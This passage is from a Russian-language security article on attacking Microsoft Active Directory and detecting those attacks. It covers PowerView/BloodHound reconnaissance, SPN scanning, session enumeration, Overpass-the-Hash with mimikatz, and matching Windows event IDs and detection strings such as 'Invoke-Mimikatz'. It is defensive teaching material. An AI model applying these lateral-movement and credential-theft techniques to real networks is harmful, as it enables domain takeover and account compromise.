расшифровать его, подбирая пароль и не боясь блокировки, поскольку делает это офлайн. В случае успеха он получает пароль от ассоциированной с сервисом учетной записи, которая зачастую бывает привилегированной.

#### **PsExec**

После того как злоумышленник получил нужные учетные данные, перед ним встает задача удаленного исполнения команд. Для этого отлично подходит утилита PsExec из набора Sysinternals. Она хорошо себя зарекомендовала как среди IT-администраторов, так и среди атакующих.

#### **СЕМЬ ЗАКЛИНАНИЙ АТАКУЮЩИХ ДЛЯ ЗАХВАТА ACTIVE DIRECTORY**

Сейчас мы переходим к семи заклинаниям, благодаря которым атакующие могут получить полный контроль над Active Directory. Разделим их на четыре стадии:

- 1. Разведка.
- 2. Продвижение по AD.
- 3. Эксплуатация.
- 4. Захват домена.

На схеме можно увидеть все четыре, а также техники, которые на них применяются. Рассмотрим каждую детально.



Семь заклинаний атакующих, разделенные на четыре стадии

#### Стадия 1. Разведка

Начнем с разведки.

#### **PowerView**

Этот инструмент входит в популярный PowerShell-фреймворк для проведения тестирований на проникновение - PowerSploit. Также на него опирается инструмент BloodHound, строящий граф связей объектов внутри AD.



BloodHound сразу предоставляет такие возможности:

- найти аккаунты всех доменных администраторов;
- найти хосты, на которых залогинены доменные администраторы;
- построить кратчайший путь от хоста атакующего до хоста с сессией доменного админа.

Последний пункт дает ответ на вопрос, какие хосты нужно взломать атакующему, чтобы добраться до учетки доменного админа. Такой подход сильно сокращает время на получение полного контроля над доменом.

PowerView отличает от встроенных утилит для получения данных об объектах AD (например, net.exe) то, что он работает по протоколу LDAP, а не SAMR. Для обнаружения этой активности подойдет событие 1644 с контроллера домена. Логирование данного события включается добавлением соответствующего значения в реестре:

HKEY LOCAL MACHINE\SYSTEM\CurrentControlSet\Services\NTDS\Diagnostic\  $\setminus$ 15 Field Engineering = 5





Стоит обратить внимание на то, что таких событий может быть довольно много, и хорошей альтернативой детекту по событию будет детект по трафику, поскольку LDAP - это clear-text-протокол, соответственно, все запросы в трафике отлично видны.



Еще одна важная особенность этого фреймворка - он написан на чистом PowerShell и не имеет зависимостей. И здесь для детектирования нам поможет появившаяся в PowerShell версии 5 возможность расширенного аудита. Событие 4104 показывает тело скрипта, в котором мы можем поискать характерные для PowerView названия функций.

#### PowerShell v5 Event ID 4104



#### **SPN Scan**

Эта техника может заменить атакующему запуск Nmap. После того как атакующий разобрался, какие пользователи и группы есть внутри AD, для полноты картины ему понадобится информация, какие есть сервисы.

#### **Service Principal Name**



Обычно это решается сканированием портов утилитой Nmap. Но теперь эту информацию можно получить и из AD - она там хранится в виде так называемых SPN (Service Principal Names). SPN состоит из serviceclass, он уникален для каждого типа сервиса, затем идет hostname в форме FQDN и для некоторых сервисов - port.

Exchange  $\bullet$ 

exchangeMDB/adsmsEXCAS01.corp.com

**RDP** 

 $\bullet$ 

TERMSERV/adsmsEXCAS01.corp.com

WinRM / PS Remoting ٠

WSMAN/adsmsEXCAS01.corp.com

**VMWare VCenter**  $\bullet$ 

STS/adsmsVC01.corp.com

Примеры SPN



#### **WWW**

• Полный список Service Principal Names

Обнаружить SPN Scan также поможет аудит событий LDAP.

Важно отметить, что SPN scan имеет явное преимущество перед сканом Nmap: он менее шумный. При использовании Nmap тебе нужно подключаться к каждому узлу и отправлять сотни пакетов на тот диапазон портов, который ты указал. А для получения списка SPN нужно отправить всего один запрос.

#### **Remote Sessions Enumeration**

Важной задачей перед атакующим на этапе lateral movement становится определение, какой пользователь на какой машине залогинен. Либо у него уже есть учетные данные пользователя (хеш или Kerberos-тикет) и он ищет хосты, куда можно беспрепятственно залогиниться. Либо он в поисках хоста, где есть живая сессия доменного администратора.

Тогда срабатывает сценарий: охота  $\rightarrow$  компрометация любого хоста  $\rightarrow$ залив mimikatz  $\rightarrow$  профит.

Для обнаружения данной техники можно использовать два события. 4624 — это успешный логон на удаленной системе с логон тайпом 3, а также события доступа к сетевой шаре IPC\$, и нюанс: название пайпа - srvsvc. Почему пайп так называется, можно понять из трафика.



В левой части в красных рамках обращения к SMB, затем обращения к пайпу - srvsvc. Вот этот пайп позволяет взаимодействовать по специальному протоколу Server Service Remote Protocol. Конечным хостам он позволяет получать от него различную административную информацию, в том числе среди запросов есть такой, который называется NetSessEnum. В результате этого запроса возвращается полный список залогиненных на удаленной системе пользователей с IP и именами пользователей.



#### **INFO**

В MaxPatrol SIEM мы сделали детект на основе связки этих двух событий с учетом srvsvc. И аналогичный детект по трафику в PT Network Attack Discovery.

# ПОГРУЖЕНИЕ В AD

РАЗБИРАЕМ АТАКИ НА MICROSOFT ACTIVE DIRECTORY:<br>ТЕХНИКИ ПРОНИКНОВЕНИЯ И ДЕТЕКТА

#### Стадия 2. Продвижение по AD

#### **Overpass-the-Hash**

Реинкарнация Pass-the-Hash. Что атакующий может сделать, если у него есть NTLM-хеш? Он может провести атаку Pass-the-Hash - но на нее уже есть детекты. Поэтому был найден новый вектор — атака Overpass-the-Hash.

Протокол Kerberos был разработан специально для того, чтобы пароли пользователей в том или ином виде не передавались по сети. Для этого на своей машине пользователь хешем своего пароля шифрует запрос на аутентификацию. В ответ Key Distribution Center (специальная служба, которая хостится на контроллере домена) выдает ему билет на получение других билетов — так называемый Ticket-Granting Ticket (TGT). Теперь клиент считается аутентифицированным, и в течение десяти часов он может обращаться за билетами для доступа к другим сервисам. Соответственно, если атакующий сдампил хеш пользователя, который входит в доверенную группу интересующего его сервиса, например ERP-системы или базы данных, атакующий может выпустить пропуск для себя и успешно авторизоваться на этом сервисе.



**Как детектить.** Если атакующий использует PowerShell-версию mimikatz для этой атаки, то здесь на помощь приходит логирование тела скрипта, потому что «Invoke-Mimikatz» — весьма примечательная строчка.

